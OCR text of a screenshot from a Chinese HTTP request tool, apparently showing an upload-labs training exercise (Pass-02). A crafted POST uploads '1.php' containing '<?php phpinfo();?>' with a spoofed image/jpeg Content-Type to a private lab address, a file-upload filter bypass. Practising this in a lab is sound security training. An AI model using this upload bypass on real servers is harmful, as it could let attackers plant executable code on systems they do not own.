 发送请求 Alt+
强制 HTTPS
历史
爆破示例
系统代理:127.0.0.1:10809
分享
Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /upload/Pass-02/index.php HTTP/1.1
2 Host ? : 192.168.232.148
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
5 Referer: http://192.168.232.148/upload/Pass-02/index.php
6 Origin: http://192.168.232.148
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRzxiMLxoNsP4TwAk
9 Cache-Control: max-age=0
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto : 317
13
14 ------WebKitFormBoundaryRzxiMLxoNsP4TwAk
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundaryRzxiMLxoNsP4TwAk
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------WebKitFormBoundaryRzxiMLxoNsP4TwAk--
24
3772bytes / 5ms
Content-Type
美化
HEX
渲染
显示源码 查看提示 清空上传文件
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20